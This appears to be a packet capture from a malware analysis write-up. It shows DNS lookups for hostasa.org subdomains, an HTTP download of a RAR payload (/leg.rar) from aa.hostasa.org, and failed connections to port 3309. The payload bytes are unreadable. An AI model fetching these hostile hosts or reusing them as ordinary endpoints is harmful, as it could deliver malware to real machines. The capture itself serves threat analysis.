 Protocol Length Info
69 <Ignored>
85 <Ignored>
DNS 77 Standard query 0xad0d A ns4.hostasa.org
DNS 76 Standard query 0x4ac5 A aa.hostasa.org
DNS 93 Standard query response 0xad0d A 192.126.126.64
TCP 76 39258→3309 [SYN] Seq=0 Win=14140 Len=0 MSS=1414 SA
DNS 92 Standard query response 0x4ac5 A 23.234.60.143
TCP 76 59493→80 [SYN] Seq=0 Win=14140 Len=0 MSS=1414 SACK
TCP 76 80→59493 [SYN, ACK] Seq=0 Ack=1 Win=5792 Len=0 MSS
TCP 68 59493→80 [ACK] Seq=1 Ack=1 Win=14144 Len=0 TSval=8
HTTP 282 GET /leg.rar HTTP/1.1
TCP 68 80→59493 [ACK] Seq=1 Ack=215 Win=6912 Len=0 TSval=
TCP 1470 [TCP segment of a reassembled PDU]
TCP 68 59493→80 [ACK] Seq=215 Ack=1403 Win=16944 Len=0 TS
TCP 1470 [TCP segment of a reassembled PDU]
TCP 68 59493→80 [ACK] Seq=215 Ack=2805 Win=19760 Len=0 TS
TCP 1470 [TCP segment of a reassembled PDU]
TCP 68 59493→80 [ACK] Seq=215 Ack=4207 Win=22560 Len=0 TS
TCP 1470 [TCP segment of a reassembled PDU]
TCP 68 59493→80 [ACK] Seq=215 Ack=5609 Win=25360 Len=0 TS
TCP 1470 [TCP segment of a reassembled PDU]
TCP 68 59493→80 [ACK] Seq=215 Ack=7011 Win=28160 Len=0 TS
TCP 1470 [TCP segment of a reassembled PDU]
TCP 68 59493→80 [ACK] Seq=215 Ack=8413 Win=30976 Len=0 TS
HTTP 1280 HTTP/1.1 200 OK (application/x-rar-compressed)
TCP 68 59493→80 [ACK] Seq=215 Ack=9625 Win=33776 Len=0 TS
TCP 76 [TCP Retransmission] 39258→3309 [SYN] Seq=0 Win=14
TCP 76 [TCP Retransmission] 39258→3309 [SYN] Seq=0 Win=14
DNS 77 Standard query 0x24ce A ns3.hostasa.org
DNS 93 Standard query response 0x24ce A 103.240.141.54
TCP 76 40040→3309 [SYN] Seq=0 Win=14140 Len=0 MSS=1414 SA
TCP 56 3309→40040 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
DNS 77 Standard query 0x01e8 A ns2.hostasa.org
DNS 88 Standard query 0xf45c PTR 254.7.168.192.in-addr.a
DNS 143 Standard query response 0xf45c No such name
DNS 87 Standard query 0x2859 PTR 10.7.168.192.in-addr.arpa
DNS 142 Standard query response 0x2859 No such name
DNS 87 Standard query 0xf6ce PTR 88.7.168.192.in-addr.arpa
DNS 93 Standard query response 0x01e8 A 103.240.140.152
Follow TCP Stream (tcp.stream eq 1)
Stream Content
GET /leg.rar HTTP/1.1
Accept: */*
Accept-Language: zh-cn
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; SV1; TencentT
Host: aa.hostasa.org
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Thu, 17 Sep 2015 16:40:11 GMT
Server: Apache
Last-Modified: Sun, 07 Dec 2014 08:27:46 GMT
ETag: "2475-5099c15a16480"
Accept-Ranges: bytes
Content-Length: 9333
Keep-Alive: timeout=5, max=2048
Connection: Keep-Alive
Content-Type: application/x-rar-compressed
/&.{L9R$/8PE..h.pl.~u..qqm....h.{r..v..qop....t.ls.jp..sqv....w.wn.vq..sos
...u.ns.uo..yop.
..p.ns.uo..yop.
..q.ns.uo..yop.
..v.ns.uo..qop
...r.OHV#/J_1|p....r.pv.hs..mpp....h.vr.tt..ppq....w.pl.tm..pov
...h.vv.wp..vro
...w.ns.to..uop....q.ns.to..osq....j.sp..q..sop....w.l{.hs..ovw4?PT(I+2.wp.
...u.ss.hs..opr....v.ss.hs..opw....q.ss.hs..opx
...j.sv.tp..sqx....w.wl.up..wox.8>U#^;+B{p..osr....v.sp.jp..osr....~.wz.wp.
.srt....w.tl.vo..uop....w.ls.hp..osu....p.sr.wy
.tmp....s.ls.wo..wLK]PZH/@.s.po..opp....j.st.up..pxo.
..w.lq.hp..owx....h.sl.tq..sum....t.lp..o..mpp....u.ss.wy..pyo....s.l{.jp..
Entire conversation (9838 bytes)
Find
Save As
Print
ASCII
EBCDI
Help
drops.wooyun.org